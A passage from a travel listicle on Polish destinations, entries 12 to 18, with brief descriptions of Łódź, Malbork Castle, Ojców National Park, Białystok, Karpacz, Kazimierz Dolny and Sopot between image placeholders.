
12. Łódź
This vibrant city has transformed from an industrial hub to a center of art and creativity. Łódź boasts a blend of architectural styles, from Art Nouveau buildings to post-industrial revitalized spaces. Piotrkowska Street, one of the longest commercial streets in Europe, is lined with charming cafes, shops, and galleries.


13. Malbork Castle
As the largest brick castle in the world, Malbork Castle is an impressive fortress located near the town of Malbork. This UNESCO World Heritage Site showcases Gothic architecture and houses a museum that provides insights into the Teutonic Knights’ history and medieval life.



14. Ojcow National Park
Located near Kraków, Ojcow National Park is a picturesque natural area characterized by limestone cliffs, rocky formations, and dense forests. The park is dotted with enchanting caves, including the popular Łokietek’s Cave. It’s a great place for hiking, rock climbing, and exploring nature.


15. Białystok
Situated in northeastern Poland, Białystok is known for its charming architecture, including the Branicki Palace—a magnificent Baroque residence surrounded by manicured gardens. The city offers a blend of history, culture, and green spaces, such as the picturesque Planty Park.



16. Karpacz and Karkonosze National Park
Karpacz, a town nestled in the Karkonosze Mountains, is a popular destination for outdoor activities. It serves as a gateway to the Karkonosze National Park, known for its diverse flora, picturesque valleys, and the stunning Śnieżka mountain—the highest peak in the Sudetes range.


17. Kazimierz Dolny
This picturesque town, located on the banks of the Vistula River, is a haven for artists and photographers. Kazimierz Dolny features charming Renaissance and Gothic architecture, colorful houses, and a relaxed atmosphere. It’s also renowned for its art galleries, cozy cafes, and vibrant market square.


18. Sopot
This seaside resort town on the Baltic Sea is famous for its long sandy beach, vibrant pier, and lively promenade. Sopot Pier is the longest wooden pier in Europe and offers stunning views of the sea. The town also hosts the annual Sopot International Song Festival.

